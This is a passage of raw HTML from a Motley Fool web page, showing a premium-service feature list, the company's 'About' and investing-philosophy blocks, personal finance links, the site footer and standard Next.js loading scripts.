pb-[20px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly Stock Picks: 5</strong></li><li class="mb-[12px]">Includes everything in Stock Advisor, plus these additional features and benefits</li><li class="mb-[12px]"><strong>Monthly recommendations and rankings</strong> from Rule Breakers, Hidden Gems, and Dividend Investor</li><li class="mb-[12px]"><strong>Portfolio Strategies:</strong> Cautious, Moderate, and Aggressive with specific stock allocation</li><li class="mb-[12px]"><strong>Quant Analytics</strong> for deeper insights about markets and stocks</li><li class="mb-[12px]">Tools and techniques to build and balance an optimized portfolio</li></ul></div></div><div class="shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_epic_container" class="pitch-container" data-pitch-placement-id="«Rplrmnptb»" data-pitch-placement="foolcom_hp_card_epic" data-testid="pitch-container-foolcom_hp_card_epic"></div></div></div></div></div><!--/$--><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="2c54580d-80b9-484d-8ac4-917ec6b00554"><div><div class="px-[24px] sm:px-[32px] lg:px-[48px]">
    <div class="mx-auto text-lg max-w-[1280px] text-gray-1100">
        <h2 class="font-light text-h4 mb-[8px]">About The Motley Fool</h2>
        <p class="text-xl leading-relative-4 mb-[18px]"><span class="font-light">Our Purpose:</span> <span class="font-medium">To make the world smarter, happier, and richer.</span></p>
        <p class="mb-[16px]">
            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.
            <a class="font-medium text-cyan-700" href="/about/">Learn More</a>
        </p>
    </div>
</div></div></div><div class="raw-html-block" data-testid="raw-html-block" data-block-id="0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af"><div><div class="mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]"><div class="mx-auto max-w-[1280px]"><h2 class="text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]">The Motley Fool Investing Philosophy</h2><a class="text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline" href="/about/investing-philosophy/">Learn How We Invest</a><ol class="m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]"><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#0095C8;border-top-color:#0095C8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#1</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Buy 25+ Companies Over Time</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#1E40AF;border-top-color:#1E40AF"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#2</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Stocks for 5+ Years</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#7E22CE;border-top-color:#7E22CE"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#3</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Add New Savings Regularly</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#6B21A8;border-top-color:#6B21A8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#4</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Through Market Volatility</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#E11D48;border-top-color:#E11D48"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#5</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Let Your Winners Run</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#EA580C;border-top-color:#EA580C"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#6</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Target Long-Term Returns</span></div></li></ol></div></div></div></div><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="61a9a3af-6f14-4381-8c4a-908e01a217a2"><div><div class="mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0">
  <div class="text-gray-1100 pb-16 text-lg">
    <h2 class="text-h4 mb-5 border-b border-gray-300 pb-5 font-light">
      Our top personal finance picks
    </h2>
    <ul>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/">Best High Yield Savings Account</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/credit-cards/">Best Credit Cards</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/buying-stocks/">Best Stock Brokers and Trading Platforms</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/cds/best-cd-rates/">Best CD Rates</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/mortgages/best-mortgage-lenders/">Best Mortgage Lenders</a>
      </li>
    </ul>
  </div>
  <div class="pb-16 md:w-1/2">
    <div class="border border-gray-300">
      <a class="text-gray-1100 text-md group mx-auto no-underline hover:no-underline!" href="https://www.fool.com/money/" target="_blank" style="transition:all"><div class="h-1 bg-cyan-700"></div>
        <div class="px-8 py-10">
          <div class="border-b border-gray-300 pb-4">
            <img alt="Logo" width="414" height="52" data-nimg="1" style="color:transparent" src="https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828" />
          </div>
          <div class="mt-4">
            <h3 class="m-0 text-xl leading-relaxed font-semibold">
              Motley Fool Money
            </h3>
            <p class="text-xl leading-relaxed">
              provides personal finance product reviews related to credit cards,
              banking, brokerage firms, mortgages, and personal loans.
            </p>
            <p class="text-xl text-cyan-800 group-hover:underline hover:text-cyan-700">
              Visit Motley Fool Money<svg class="ml-1 inline-block h-4 w-4" viewbox="0 0 512 512">
                <title>arrow-up-right-square</title>
                <path d="M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z"></path>
              </svg>
            </p>
          </div></div></a>
    </div>
  </div>
</div></div></div></div></section></main><!--$--><!--/$--><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#b5d4d1dcdbc4c0dcc7dcd0c6f5d3dadad99bd6dad8">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n5:I[59665,[],\"OutletBoundary\"]\n8:I[74911,[],\"AsyncMetadataOutlet\"]\na:I[59665,[],\"ViewportBoundary\"]\nc:I[59665,[],\"MetadataBoundary\"]\ne:I[26614,[],\"\"]\nf:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n10:I[22063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layo"])</script><script>self.__next_f.push([1,"ut-fdb0526b08c5bfb7.js\"],\"SearchBar\"]\n11:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff